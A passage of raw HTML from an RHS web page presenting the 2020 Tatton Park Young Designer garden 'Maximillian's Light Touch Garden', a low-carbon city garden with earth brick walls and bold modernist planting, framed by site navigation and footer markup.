                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
            
    <input type="hidden" value="0605bc0b-bfc4-493e-8756-c900f3d20617" id="hdnGuid" />

    
    <app-root _nghost-serverapp-c2020275638 ng-version="16.2.12" ng-server-context="ssr"><div _ngcontent-serverapp-c2020275638><app-nav _ngcontent-serverapp-c2020275638 ishideappbreadcrumbs="true" ishideappglobalbanner="false"><!----><!----></app-nav><router-outlet _ngcontent-serverapp-c2020275638></router-outlet><app-show-gardens-details-component class="ng-star-inserted"><app-widget-show-gardens-intro-component class="ng-star-inserted"><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><section class="section"><div class="section__container"><header class="section"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-intro-component" class="heading-link heading-link--back" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden../../../">Back</a><h1 class="mega">Maximillian’s Light Touch Garden</h1><p class="lead bottommargin-sm"></p></header><h6 class="label ng-star-inserted">Young Designer Gardens</h6><!----><widget-show-gardens-images-gallery _nghost-serverapp-c1811249430 class="ng-star-inserted"><div _ngcontent-serverapp-c1811249430 class="carousel carousel--captions carousel--gallery"><!----><div _ngcontent-serverapp-c1811249430 class="carousel__items"><owl-carousel-o _ngcontent-serverapp-c1811249430 data-nav="attach" _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1811249430 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1811249430 class="carousel__image-container responsive-image responsive-image--16x9 js-carousel-nav-target"><img _ngcontent-serverapp-c1811249430 width="1088" height="612" srcset="/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=480 480w, /getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=740 740w, /getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=980 980w, /getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1184 1184w" alt></div><div _ngcontent-serverapp-c1811249430 class="image-caption"><div _ngcontent-serverapp-c1811249430 class="image-caption__counter"><strong _ngcontent-serverapp-c1811249430>1 / 1</strong></div><!----></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></widget-show-gardens-images-gallery><!----></div></section></app-widget-show-gardens-intro-component><!----><app-widget-show-gardens-bio-component class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-md-3 l-flex"><div class="l-module l-flex bottommargin-sm"><aside class="content-aside"><div class="panel l-col-xs-12"><ul class="icon-list icon-list--underline content-ignore u-p-t-1"><!----><!----><!----><!----><!----><!----><!----><!----></ul><div class="l-module"><p class="ng-star-inserted"> Designed by<br><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" href="https://www.maximilliandesign.co.uk/" class="ng-star-inserted"><strong>Maximillian Parker-Smith</strong></a><!----><!----></p><!----><p class="ng-star-inserted"> Built by<br><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_blank" rel="noopener noreferrer" href="http://www.stevenfoxcroftlandscapes.co.uk/" class="ng-star-inserted"><strong>Steven Foxcroft Landscape</strong></a><!----><!----></p><!----><!----><!----></div></div></aside></div></div><div class="l-col-xs-12 l-col-md-5 l-flex"><div class="l-module bottommargin-sm"><p>Designed for UK city dwellers, this is a garden created with a low carbon footprint. Earth brick walls replace concrete blocks and the design is mindfully minimal to ensure wildlife is catered for and plants dominate the space. It challenges us to pare back our materialistic desires and live in closer harmony with nature.<br>
<br>
Big, bold and leafy plants take centre stage, while tall conical flowers are used to mimic the thin pillars. In keeping with the modernist style, there are bold blocks of planting, which are filled with bronzes, reds, silvers and purples, creating a strong statement.</p>
</div></div><div class="l-col-xs-12 l-col-md-4"><div class="l-module ng-star-inserted"><div class="c-boxed c-boxed--nopadding"><div class="c-boxed__heading ng-star-inserted"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" class="c-boxed__heading-icon" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"><i aria-hidden="true" class="fa fa-angle-right"></i></a><h5 class="h6">Next Garden</h5></div><!----><div class="c-boxed__body clear"><div class="l-col-xs-3 l-col-md-5 l-col-lg-4 ng-star-inserted"><div class="responsive-image responsive-image--16x9"><img alt="On Tropic" aria-label="Image of On Tropic"></div></div><!----><div class="l-col-xs-9 l-col-md-7 l-col-lg-8"><div class="l-module"><p class="text-small topmargin-xs"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic" class="ng-star-inserted"><strong>On Tropic</strong></a><!----></p></div></div></div></div></div><!----><div class="l-module text-center"><div class="l-full-width-xs-only"><div class="ad-slot ad-slot--responsive"><app-advertisement uniqueid="showGardensBioMpuAd" adtype="mpu" style="min-width: 300px; min-height: 50px;"><aside aria-label="Advertisement" id="showGardensBioMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p class="ad-slot__label"><a data-ga-link-type="text" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div></div></div></div></section><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex l-row-xs--center l-row--no-gutter panel panel--gold"><div class="l-col-xs-12 l-col-md-4 l-col--border-white l-col-md--border-r"><div class="l-module text-center allpadding-sm"><h3 class="h4 text-white ng-star-inserted">RHS People’s Choice Award</h3><!----></div></div><div class="l-col-xs-12 l-col-md-5 l-col--border-white l-col-md--border-l"><div class="l-module text-white allpadding-sm ng-star-inserted">The votes have been counted – did your favourite gardens win?</div><!----></div><div class="l-col-xs-12 l-col-md-3"><div class="l-module text-center text-white allpadding-sm"><a data-ga-link-type="button" data-ga-component-name="app-widget-show-gardens-bio-component" target="_self" class="button button--highlight button--secondary ng-star-inserted" href="/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award">Winners revealed</a><!----></div></div></div></div></section><!----><!----><!----><!----><!----></app-widget-show-gardens-bio-component><!----><lib-widget-show-gardens-carousel-all-gardens class="ng-star-inserted"><div class="section section--band ng-star-inserted"><div class="section__container"><h2 class="section__heading">All Show Gardens</h2><!----><div class="carousel carousel--swipe carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav__"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s; padding-left: 40px; padding-right: 40px;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/ab7dcc43-feda-4086-a494-5c8c194e733f/Shooting-Star-Rehearse-Garden-1088-x-612.gif?width=425" alt="Shooting Star Children’s Hospices: Rehearse Garden" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">Shooting Star Children’s Hospices: Rehearse Garden</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/shooting-star-children’s-hospices-rehearse-garden">Shooting Star Children’s Hospices: Rehearse Garden</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=425" alt="On Tropic" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">On Tropic</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic">On Tropic</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/d0925205-7395-442d-b75d-56ce448ca34a/Coastal-Escape-aw-1088-x-612.gif?width=425" alt="Coastal Escape" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">Coastal Escape</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/coastal-escape">Coastal Escape</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/ab7dcc43-feda-4086-a494-5c8c194e733f/Shooting-Star-Rehearse-Garden-1088-x-612.gif?width=425" alt="Shooting Star Children’s Hospices: Rehearse Garden" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">Shooting Star Children’s Hospices: Rehearse Garden</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/shooting-star-children’s-hospices-rehearse-garden">Shooting Star Children’s Hospices: Rehearse Garden</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=425" alt="On Tropic" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">On Tropic</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic">On Tropic</a></div></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item a-tint-light ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 a-tint-light__item"><img width="425" height="239" src="/getmedia/d0925205-7395-442d-b75d-56ce448ca34a/Coastal-Escape-aw-1088-x-612.gif?width=425" alt="Coastal Escape" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h5 class="label ng-star-inserted">Young Designer Gardens</h5><!----><h6 class="card-default__heading">Coastal Escape</h6><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-show-gardens-carousel-all-gardens" target="_self" class="u-faux-block-link__overlay" href="/shows-events/rhs-flower-show-tatton-park/gardens/2020/coastal-escape">Coastal Escape</a></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div><!----></div></div><!----></lib-widget-show-gardens-carousel-all-gardens><!----><!----><!----></app-show-gardens-details-component><!----><app-footer _ngcontent-serverapp-c2020275638 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" 